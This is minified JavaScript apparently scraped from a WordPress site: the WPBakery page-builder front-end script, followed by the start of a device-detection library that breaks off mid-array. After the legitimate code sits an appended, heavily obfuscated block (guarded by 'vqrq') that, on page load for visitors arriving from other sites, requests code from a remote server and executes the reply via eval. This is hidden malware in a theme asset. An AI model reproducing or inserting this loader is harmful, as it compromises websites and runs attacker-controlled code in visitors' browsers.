po,s;0<jQuery(".wpb_pinterest").length&&((po=document.createElement("script")).type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js",(s=document.getElementsByTagName("script")[0]).parentNode.insertBefore(po,s))}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var element=jQuery(this).closest(".vc_toggle"),e=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?e.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):e.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}($el?$el.hasClass("vc_toggle_title")?$el.unbind("click"):$el.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){var ver,old_version;jQuery.ui&&($tab=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0],10)&&parseInt(ver[1],10)<9,$tab.each(function(index){var interval=jQuery(this).attr("data-interval"),tabs_array=[],$tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}});if(interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(err){window.console&&window.console.warn&&console.warn("tabs behaviours error",err)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var index;e&&e.preventDefault&&e.preventDefault(),old_version?(index=$tabs.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)):(index=$tabs.tabs("option","active"),e=$tabs.find(".wpb_tab").length,index=jQuery(this).parent().hasClass("wpb_next_slide")?e<=index+1?0:index+1:index-1<0?e-1:index-1,$tabs.tabs("option","active",index))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"),10)&&parseInt($this.data("active-tab"),10)-1),collapsible=!1===active_tab||"yes"===$this.data("collapsible"),active_tab=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}});!0===$this.data("vcDisableKeydown")&&(active_tab.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).on("click",function(e){e&&e.preventDefault&&e.preventDefault();e=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),e.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);!0!==$this.data("carousel_enabled")&&$this.is(":visible")&&($this.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),($this=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":$this.css("margin-left"),"margin-left":0}),($this=jQuery(this).find("ul.wpb_thumbnails-fluid")).width($this.width()+300))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,sliderTimeout,this_element=jQuery(this);this_element.hasClass("wpb_slider_nivo")?(0===(sliderTimeout=1e3*this_element.attr("data-interval"))&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})):this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var $=window.jQuery;function fullWidthRow(){var $elements;void 0!==window.wpb_disable_full_width_row_js&&window.wpb_disable_full_width_row_js||($elements=$('[data-vc-full-width="true"]'),$.each($elements,function(key,item){var el_margin_left,el_margin_right,offset,width,cssProps,padding,paddingRight,$el=$(this),$el_full=($el.addClass("vc_hidden"),$el.next(".vc_row-full-width"));($el_full=$el_full.length?$el_full:$el.parent().next(".vc_row-full-width")).length&&(el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width(),cssProps={position:"relative",left:offset="rtl"===$el.css("direction")?(offset=offset-$el_full.width()+width)+el_margin_left+el_margin_right:offset,"box-sizing":"border-box",width:width,"max-width":width},$el.css(cssProps),$el.data("vcStretchContent")||("rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):(paddingRight=width-(padding=(padding=-1*offset)<0?0:padding)-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})),$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width,maxWidth:width}))}),$(document).trigger("vc-full-width-row",$elements))}function fullHeightRow(){var windowHeight,offsetTop,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight)&&$element.css("min-height",100-offsetTop/(windowHeight/100)+"vh"),$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds();var callSkrollInit=!1;if(window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSize,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),(youtubeId=vcExtractYoutubeId(parallaxImage))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),$parallaxElement.attr("data-bottom-top","top: "+-(skrollrSize-100)+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr)window.vcParallaxSkroll=skrollr.init({forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}}),window.vcParallaxSkroll}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}}),"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui=panel.find(".isotope, .wpb_image_grid_ul"),$pie_charts=panel.find(".wpb_gmaps_widget"),0<ui.length&&ui.isotope("layout"),$pie_charts.length&&!$pie_charts.is(".map_ready")&&(($round_charts=$pie_charts.find("iframe")).attr("src",$round_charts.attr("src")),$pie_charts.addClass("map_ready")),panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),$(document).trigger("wpb_prepare_tab_content",panel)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(event,ui){var $pie_charts,$round_charts,$line_charts,$carousel;ui.newPanel.length&&ui.newHeader.length&&($pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length)&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){jQuery("[data-vc-video-bg]").each(function(){var youtubeUrl,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeUrl=$element.data("vcVideoBg"),(youtubeUrl=vcExtractYoutubeId(youtubeUrl))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeUrl)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,mute:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).on("resize",function(){vcResizeVideoBackground($element)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(url){return void 0!==url&&null!==(url=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/))&&url[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.on("click",function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.on("mouseleave",function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),width=$this.width();$this.css("perspective",4*width+"px")})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),hoverBoxInner=$this.find(".vc-hoverbox-inner"),frontHeight=(hoverBoxInner.css("min-height",0),$this.find(".vc-hoverbox-front-inner").outerHeight()),$this=$this.find(".vc-hoverbox-back-inner").outerHeight(),frontHeight=$this<frontHeight?frontHeight:$this;hoverBoxInner.css("min-height",(frontHeight=frontHeight<250?250:frontHeight)+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()})}(window.jQuery);;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/themes/theme/js/libs/device.min.js?ver=6.1.1
body_size: 4183
content:
!function(a){var b="-",c="";screen.width&&(width=screen.width?screen.width:"",height=screen.height?screen.height:"",c+=width+" x "+height);var d,e,f,g=navigator.appVersion,h=navigator.userAgent,i=navigator.appName,j=""+parseFloat(navigator.appVersion),k=parseInt(navigator.appVersion,10);-1!=(e=h.indexOf("Opera"))&&(i="Opera",j=h.substring(e+6),-1!=(e=h.indexOf("Version"))&&(j=h.substring(e+8))),-1!=(e=h.indexOf("OPR"))?(i="Opera",j=h.substring(e+4)):-1!=(e=h.indexOf("Edge"))?(i="Edge",j=h.substring(e+5)):-1!=(e=h.indexOf("Edg"))?(i="Microsoft Edge",j=h.substring(e+4)):-1!=(e=h.indexOf("MSIE"))?(i="Internet",j=h.substring(e+5)):-1!=(e=h.indexOf("Chrome"))?(i="Chrome",j=h.substring(e+7)):-1!=(e=h.indexOf("Safari"))?(i="Safari",j=h.substring(e+7),-1!=(e=h.indexOf("Version"))&&(j=h.substring(e+8))):-1!=(e=h.indexOf("Firefox"))?(i="Firefox",j=h.substring(e+8)):-1!=h.indexOf("Trident/")?(i="Internet",j=h.substring(h.indexOf("rv:")+3)):(d=h.lastIndexOf(" ")+1)<(e=h.lastIndexOf("/"))&&(i=h.substring(d,e),j=h.substring(e+1),i.toLowerCase()==i.toUpperCase()&&(i=navigator.appName)),-1!=(f=j.indexOf(";"))&&(j=j.substring(0,f)),-1!=(f=j.indexOf(" "))&&(j=j.substring(0,f)),-1!=(f=j.indexOf(")"))&&(j=j.substring(0,f)),k=parseInt(""+j,10),isNaN(k)&&(j=""+parseFloat(navigator.appVersion),k=parseInt(navigator.appVersion,10));var l=/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(g),m=b,n=[{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"Windows 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"Windows ME",r:/(Win 9x 4.90|Windows 